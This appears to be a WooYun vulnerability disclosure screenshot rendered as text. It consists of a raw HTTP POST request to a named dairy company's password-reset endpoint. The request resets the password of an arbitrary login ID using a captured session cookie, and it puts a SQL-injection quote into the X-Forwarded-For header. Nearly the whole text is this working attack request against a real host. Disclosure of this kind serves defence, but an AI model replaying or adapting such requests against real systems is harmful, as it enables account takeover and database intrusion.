 POST /brightdairy/control/set_new_password_suc;jsessionid=0D485E56CCCC7C74855DEDAD82562B3E.jvm1 HTTP/1.1
Host: www.4008117117.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0D485E56CCCC7C74855DEDAD82562B3E.jvm1; JSESSIONID=0D485E56CCCC7C74855DEDAD82562B3E.jvm1;
Hm_lvt_d18e10567b82c6c2faba7c2f9b62083d=1441802016; Hm_lpvt_d18e10567b82c6c2faba7c2f9b62083d=1441803175
X-Forwarded-For: 1.1.1.1'
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
checkpsw=wooyun123&checkpswrepeat=wooyun123&userLoginId=aaa123
www.wooyun.org